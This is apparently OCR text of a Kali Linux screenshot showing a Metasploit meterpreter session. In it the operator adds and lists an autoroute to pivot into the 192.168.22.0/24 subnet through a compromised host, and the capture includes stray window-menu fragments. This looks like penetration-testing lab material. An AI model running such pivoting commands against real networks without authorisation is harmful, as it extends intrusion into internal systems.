 Kali2020.3
Shell No. 1
root - File Manager
Shell No. 1
File Actions Edit View Help
Shell No. 1
Shell No. 2
Shell No. 3
Tras
File Sys
Hom
Fil
Wa
DE
PLA
NE
meterpreter >
meterpreter > run autoroute -s 192.168.22.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 192.168.22.0/255.255.255.0 ...
[+] Added route to 192.168.22.0/255.255.255.0 via 192.168.78.66
[*] Use the -p option to list all active routes
meterpreter > run autoroute
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[-] Missing -s (subnet) option
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
Subnet Netmask Gateway
192.168.22.0 255.255.255.0 Session 5